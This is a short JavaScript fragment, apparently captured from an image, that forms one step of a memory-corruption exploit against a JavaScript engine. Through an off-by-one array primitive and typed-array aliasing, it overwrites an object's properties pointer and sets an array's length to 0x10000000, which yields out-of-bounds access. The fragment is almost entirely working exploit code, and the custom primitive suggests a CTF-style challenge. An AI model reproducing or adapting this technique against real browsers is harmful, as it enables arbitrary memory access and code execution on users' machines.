 let offByOneArr= [1.1];
let corrupted_obj= {inline:1};
corrupted_obj.outofline1=2;
corrupted_obj.outofline2=3;
let corrupted_obj_map_properties=offByOneArr.offByOne();
f64a[0] =corrupted_obj_map_properties;
let corrupted_obj_properties_addr=i32a[1];
let offByOneArr_addr=corrupted_obj_properties_addr-0x7c;
i32a[1] =offByOneArr_addr;
offByOneArr.offByOne(f64a[0]); // Replace corrupted_obj.properties with
offByOneArr
corrupted_obj.outofline2=0x1000_0000; // offByOneArr.length
if (offByOneArr.length!==0x1000_0000) {
    throw new Error("offByOneArr.length corrupt failed!");
}